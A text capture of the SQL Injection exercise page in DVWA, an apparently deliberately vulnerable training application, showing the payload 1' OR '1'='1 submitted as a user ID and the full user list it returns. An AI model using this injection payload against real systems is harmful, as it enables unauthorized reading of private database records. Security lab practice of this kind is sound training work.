 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' OR '1'='1
First name: admin
Surname: admin
ID: id=1' OR '1'='1
First name: Gordon
Surname: Brown
ID: id=1' OR '1'='1
First name: Hack
Surname: Me
ID: id=1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: id=1' OR '1'='1
First name: Bob
Surname: Smith